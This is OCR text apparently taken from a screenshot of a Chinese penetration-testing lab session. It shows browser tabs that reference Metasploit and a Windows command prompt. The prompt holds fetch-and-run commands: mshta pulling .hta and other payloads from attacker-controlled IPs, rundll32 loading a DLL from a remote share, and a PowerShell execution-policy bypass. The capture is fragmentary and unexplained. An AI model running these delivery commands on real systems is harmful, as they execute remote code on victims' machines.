 腾讯 第二 渗透 met Con http 凭证 Met met 了解 msf (o゚v 新标签页 使用 192.
不安全 192.168.78.117:8080/rS8DpsMt.sct
67
应用 书签工具栏 WEBSITES LAB » 其他书签
Cmd - ftp
Cmd - powershell -ep bypass
<?XML version="1.0"?><scriptlet><registration progi
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
C:\Users\mingy\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dll,0
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell -ep bypass
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\mingy\Desktop> Import-Module .\ConvertFromBase64.ps1
PS C:\Users\mingy\Desktop>